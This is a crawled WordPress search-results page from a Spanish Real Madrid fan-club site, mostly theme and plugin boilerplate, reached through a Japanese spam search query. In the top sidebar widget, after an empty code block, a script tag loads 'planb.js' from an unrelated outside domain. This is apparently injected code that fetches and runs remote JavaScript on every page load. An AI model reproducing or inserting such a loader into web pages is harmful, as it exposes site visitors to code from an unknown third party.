

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pmdeboadalanovena.es/?s=%E3%83%97%E3%83%A9%E3%82%B7%E3%82%AC%E3%83%BC%E3%83%9C%E3%83%83%E3%82%AF%E3%82%B9%20%E3%82%B8%E3%83%A3%E3%82%B0%E3%83%AA%E3%83%B3%E3%82%B0%20%E3%81%8D%E3%81%9E%E7%AE%B1%20%E8%96%84%E3%81%84%E3%82%BF%E3%82%A4%E3%83%97Ca.1876e6
body_size: 11663
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.pmdeboadalanovena.es/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script data-ad-client="ca-pub-3808614424429487" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>Resultados de la búsqueda de «プラシガーボックス ジャグリング きぞ箱 薄いタイプCa.1876e6» &#8211; Peña Madridista De Boada La Novena</title>
<meta name='robots' content='noindex, follow, max-image-preview:large' />
<!-- meta by CleanTalk Anti-Spam Protection plugin -->
<meta name="robots" content="noindex,nofollow" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"f2d7a0b00d","_rest_nonce":"c2c94acaba","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decodificando los datos de contacto, d\u00e9janos unos segundos para terminar. Anti-Spam por CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"f2d7a0b00d","settings__forms__check_internal":"1","settings__forms__check_external":"1","settings__forms__search_test":"1","blog_home":"https:\/\/www.pmdeboadalanovena.es\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate8.cleantalk.org\/pixel\/d3202d148eafc5c85bf90a3c7c33bbc9.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[]}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '1254443269', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script><link rel='dns-prefetch' href='//www.pmdeboadalanovena.es' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed" href="https://www.pmdeboadalanovena.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed de los comentarios" href="https://www.pmdeboadalanovena.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Resultados de búsqueda del feed «プラシガーボックス ジャグリング きぞ箱 薄いタイプCa.1876e6»" href="https://www.pmdeboadalanovena.es/search/%E3%83%97%E3%83%A9%E3%82%B7%E3%82%AC%E3%83%BC%E3%83%9C%E3%83%83%E3%82%AF%E3%82%B9+%E3%82%B8%E3%83%A3%E3%82%B0%E3%83%AA%E3%83%B3%E3%82%B0+%E3%81%8D%E3%81%9E%E7%AE%B1+%E8%96%84%E3%81%84%E3%82%BF%E3%82%A4%E3%83%97Ca.1876e6/feed/rss2/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pmdeboadalanovena.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='http://www.pmdeboadalanovena.es/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pmdeboadalanovena.es/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.pmdeboadalanovena.es/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-signature-addon-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/css/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.pmdeboadalanovena.es/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1680429871' type='text/css' media='all' />
<link rel='stylesheet' id='custom-color-css' href='http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/colors/blue.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/css/jetpack.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='soccer-info-front-css' href='http://www.pmdeboadalanovena.es/wp-content/plugins/soccer-info/css/soccer-info-front.css?ver=6.2' type='text/css' media='all' />
<style type="text/css"></style><script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='http://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.8' id='ct_public_functions-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/signature_pad.min.js?ver=4.2.2' id='contact-form-7-signature-addon-signature-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/scripts.js?ver=4.2.2' id='contact-form-7-signature-addon-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Video_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/www.pmdeboadalanovena.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.2' id='Rich_Web_Video_Slider-js'></script>
<link rel="https://api.w.org/" href="https://www.pmdeboadalanovena.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmdeboadalanovena.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.pmdeboadalanovena.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="SportsPress 2.7.16" />
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#ffffff" />
<meta name="msapplication-navbutton-color" content="#ffffff" />
<meta name="apple-mobile-web-app-status-bar-style" content="#ffffff" />
<!-- / WPMobile.App -->

		<style type='text/css'>
				body, *, button {font-family:Abel}
				h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family:Shadows Into Light}
		</style>
				<style type='text/css'>
				.carousel .carousel-caption h2#caption-1 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-2 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-3 a{ color:  #ffffff; }
		</style>
		<meta name="description" content="28/08/2000" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; background-image: url("http://www.pmdeboadalanovena.es/wp-content/uploads/2018/04/fondo.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:title" content="Resultados de la búsqueda de «プラシガーボックス ジャグリング きぞ箱 薄いタイプCa.1876e6» &#8211; Peña Madridista De Boada La Novena" />
<meta property="og:site_name" content="Peña Madridista De Boada La Novena" />
<meta property="og:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=500%2C500&#038;ssl=1" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:site" content="@PMDeBoadaLa9" />

<!-- End Jetpack Open Graph Tags -->
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script><link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	</head>

<body class="search search-no-results custom-background">
<nav id="top-menu" class="navbar navbar-default">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 visible-sm-inline-block visible-md-inline-block visible-lg-inline-block ">
					<div class="sidebar-top">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<nav class="col-sm-4 topSocials">
					<div class="sidebar-top">
												<a href="http://www.facebook.com/deboadalanovena" target="_blank"> 
							<i class="fa fa-facebook-square fa-2x"></i>
						</a>
												<a href="http://twitter.com/PMDeBoadaLa9" target="_blank"> 
							<i class="fa fa-twitter-square fa-2x"></i>
						</a>
												<a href="http://www.instagram.com/pmdeboadala9" target="_blank"> 
							<i class="fa fa-instagram fa-2x"></i>
						</a>
												<a href="http://www.pmdeboadalanovena.es" target="_blank"> 
							<i class="fa fa-youtube-square fa-2x"></i>
						</a>
											</div>
				</nav>
			</div>
			
		</div>
	</nav>

	<div class="container" role="main"> <!-- this will close in footer.php -->
		<header id="header">
			<div class="row">
				<div class="col-sm-12">
											<div class="sitetitle">
							<h1><a href="https://www.pmdeboadalanovena.es">Peña Madridista De Boada La Novena</a></h1>
							<h2><a href="https://www.pmdeboadalanovena.es">28/08/2000</a></h2>
						</div>
				</div>
			</div>
		</header>


	<nav id="main-menu" class="navbar navbar-default" role="navigation">
		<div class="row">
			<div class="col-md-12">
				<div class="navbar-header">
				  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu-list">
					<span class="sr-only">Cambiar navegación</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				</div>
				<div id="main-menu-list" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-856"><a title="Inicio" href="http://www.pmdeboadalanovena.es/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Inicio</span></a></li>
<li id="menu-item-861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861 dropdown"><a title="PM De Boada La 9" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PM De Boada La 9 <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
